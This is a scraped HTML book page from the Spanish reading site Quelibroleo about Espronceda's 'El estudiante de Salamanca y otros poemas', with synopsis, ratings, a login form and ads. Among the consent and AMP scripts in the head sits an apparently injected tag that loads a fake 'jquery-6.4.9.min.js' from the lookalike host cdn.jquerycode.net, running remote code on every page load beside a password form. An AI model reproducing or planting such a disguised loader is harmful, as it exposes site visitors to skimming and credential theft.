

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas
body_size: 14903
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="st9oDGVt9yoUAqoT1p7bN0QtpwZseVxSsO46SNgH">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788497590686.jpg"/>
    <meta property="og:image:alt" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas"/>
    <meta property="og:title" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE"/>
    <meta property="og:description" content="Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exa..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS",
    "author": {
        "@type": "Person",
        "name": "ESPRONCEDA, JOSÉ DE"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.38",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "34"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/9788497590686.jpg",
    "description": "Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exa..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exa...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exa...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS - ESPRONCEDA JOSÉ DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exa...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "st9oDGVt9yoUAqoT1p7bN0QtpwZseVxSsO46SNgH";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="st9oDGVt9yoUAqoT1p7bN0QtpwZseVxSsO46SNgH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="st9oDGVt9yoUAqoT1p7bN0QtpwZseVxSsO46SNgH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788497590686.jpg" alt="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1197">
                            <div style="float:left">
                                <h3>EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS <small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788497590686.jpg" alt="Portada de EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.38">
                                            7,38
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="34">
                                                34 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/poesia-teatro">Poesía, Teatro</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9788497590686</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+ESTUDIANTE+DE+SALAMANCA+Y+OTROS+POEMAS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-estudiante-de-salamanca-y-otros-poemas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-estudiante-de-salamanca-y-otros-poemas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497590686&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497590686" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL ESTUDIANTE DE SALAMANCA Y OTROS POEMAS">
                            <input type="hidden" name="id_libro" value="1197" id="id_libro">
                            <input type="hidden" name="genero" value="Poesía, Teatro" id="genero">
                            <input type="hidden" name="autor" value="ESPRONCEDA, JOSÉ DE" id="autor">
                            <input type="hidden" name="_token" value="st9oDGVt9yoUAqoT1p7bN0QtpwZseVxSsO46SNgH">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Espronceda fue el más intenso y coherente de los poetas románticos españoles. Su poesía, siempre de gran riqueza métrica, es torrencial, impetuosa, incluso desaliñada a veces, y está poblada por personajes marginales como el mendigo, el pirata o el verdugo, cuya libertad, más moral que material, exalta. Vehemente en política, sus poemas abundan en llamadas a la rebeldía social y cantos a personajes y acontecimientos de la historia liberal.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/obras-completas-17">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1435996543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="129268"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/obras-completas-17"><span>OBRAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesias-liricas-y-fragmentos-epicos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="51626"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesias-liricas-y-fragmentos-epicos"><span>POESÍAS LÍRICAS Y FR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-estudiante-de-salamanca-el-diablo-mundo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 14 votos"
							     							     
							     data-id="51850"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-estudiante-de-salamanca-el-diablo-mundo"><span>EL ESTUDIANTE DE SAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesias-liricas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423998722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 9 votos"
							     							     
							     data-id="1198"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesias-liricas"><span>POESÍAS LÍRICAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/antologia-poetica-38">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="45231"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/antologia-poetica-38"><span>ANTOLOGÍA POÉTICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sancho-saldana">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
